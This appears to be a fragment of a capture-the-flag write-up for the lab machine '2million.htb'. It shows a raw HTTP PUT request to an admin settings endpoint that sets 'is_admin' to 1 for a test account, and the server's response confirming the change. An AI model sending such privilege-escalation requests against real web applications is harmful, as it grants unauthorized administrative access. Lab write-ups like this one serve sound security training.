 PUT /api/v1/admin/settings/update HTTP/1.1
Host: 2million.htb
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://2million.htb/home/access
DNT: 1
Connection: close
Cookie: PHPSESSID=b8nnhmh661sq47md6kock6qual
Upgrade-Insecure-Requests: 1
Content-Type: application/json
Content-Length: 49

{
  "email":"test@test.com",
  "is_admin":1
}
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 23 Jul 2023 23:09:52 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 40
10
11 {
  "id":13,
  "username":"Test",
  "is_admin":1
}